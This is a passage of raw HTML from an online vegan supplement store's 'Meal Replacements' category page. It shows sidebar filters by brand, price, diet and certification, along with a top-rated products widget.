	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_brand=plantfusion" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" />PlantFusion</span><span class="filter-name layer-term-name">PlantFusion</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/product-category/fitness/meal-replacements/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=artificial-colors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Colors Free</span><span class="filter-name layer-term-name">Artificial Colors Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=artificial-flavors-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/artificial-flavors-free.svg" class="attachment-full size-full" alt="" decoding="async" />Artificial Flavors Free</span><span class="filter-name layer-term-name">Artificial Flavors Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=bcorporation-b-the-change" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg" class="attachment-full size-full" alt="" decoding="async" />Bcorporation: B the Change</span><span class="filter-name layer-term-name">Bcorporation: B the Change</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=clean-label-project" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="181" height="181" src="https://goveg360.com/wp-content/uploads/2022/09/clean-label-project.svg" class="attachment-full size-full" alt="" decoding="async" />Clean Label Project</span><span class="filter-name layer-term-name">Clean Label Project</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=gmp-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg" class="attachment-full size-full" alt="" decoding="async" />GMP Certified</span><span class="filter-name layer-term-name">GMP Certified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=hypoallergenic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/hypoallergenic.svg" class="attachment-full size-full" alt="" decoding="async" />Hypoallergenic</span><span class="filter-name layer-term-name">Hypoallergenic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=informed-choice" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/informed-choice.svg" class="attachment-full size-full" alt="" decoding="async" />Informed Choice</span><span class="filter-name layer-term-name">Informed Choice</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=kosher" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/kosher.svg" class="attachment-full size-full" alt="" decoding="async" />Kosher</span><span class="filter-name layer-term-name">Kosher</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=low-cholesterol" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/low-cholesterol.svg" class="attachment-full size-full" alt="" decoding="async" />Low Cholesterol</span><span class="filter-name layer-term-name">Low Cholesterol</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=low-glycemic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/low-glycemic.svg" class="attachment-full size-full" alt="" decoding="async" />Low Glycemic</span><span class="filter-name layer-term-name">Low Glycemic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=no-artificial-sweeteners" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/no-artificial-sweeteners.svg" class="attachment-full size-full" alt="" decoding="async" />No Artificial Sweeteners</span><span class="filter-name layer-term-name">No Artificial Sweeteners</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=nsf-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nsf-certified.svg" class="attachment-full size-full" alt="" decoding="async" />NSF Certified</span><span class="filter-name layer-term-name">NSF Certified</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=organic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/organic.svg" class="attachment-full size-full" alt="" decoding="async" />Organic</span><span class="filter-name layer-term-name">Organic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=plant-based" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/plant-based.svg" class="attachment-full size-full" alt="" decoding="async" />Plant Based</span><span class="filter-name layer-term-name">Plant Based</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=raw" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/raw.svg" class="attachment-full size-full" alt="" decoding="async" />Raw</span><span class="filter-name layer-term-name">Raw</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_speciality=vegan" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/vegan.svg" class="attachment-full size-full" alt="" decoding="async" />Vegan</span><span class="filter-name layer-term-name">Vegan</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=egg-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg" class="attachment-full size-full" alt="" decoding="async" />Egg-free</span><span class="filter-name layer-term-name">Egg-free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=fish-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/fish-shellfish-free.svg" class="attachment-full size-full" alt="" decoding="async" />Fish-Free</span><span class="filter-name layer-term-name">Fish-Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=lactose-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/lactose-free.svg" class="attachment-full size-full" alt="" decoding="async" />Lactose-Free</span><span class="filter-name layer-term-name">Lactose-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Nut-Free</span><span class="filter-name layer-term-name">Nut-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=peanut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/peanut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Peanut-Free</span><span class="filter-name layer-term-name">Peanut-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=preservatives-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/07/preservatives-free.svg" class="attachment-full size-full" alt="" decoding="async" />Preservatives Free</span><span class="filter-name layer-term-name">Preservatives Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=sugar-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/sugar-free.svg" class="attachment-full size-full" alt="" decoding="async" />Sugar-Free</span><span class="filter-name layer-term-name">Sugar-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=tree-nut-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/tree-nut-free.svg" class="attachment-full size-full" alt="" decoding="async" />Tree-Nut Free</span><span class="filter-name layer-term-name">Tree-Nut Free</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_diet=wheat-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/wheat-free.svg" class="attachment-full size-full" alt="" decoding="async" />Wheat-Free</span><span class="filter-name layer-term-name">Wheat-Free</span></a> <span class="count">2</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_types=lbs" class="layered-nav-link"><span class="filter-name layer-term-name">lbs.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_types=oz" class="layered-nav-link"><span class="filter-name layer-term-name">oz.</span></a> <span class="count">2</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Size</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_option=16-7-oz" class="layered-nav-link"><span class="filter-name layer-term-name">16.7 oz.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_option=2-lbs" class="layered-nav-link"><span class="filter-name layer-term-name">2 lbs.</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_option=35-9-oz" class="layered-nav-link"><span class="filter-name layer-term-name">35.9 oz.</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/product-category/fitness/">Fitness</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Meal Replacements</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
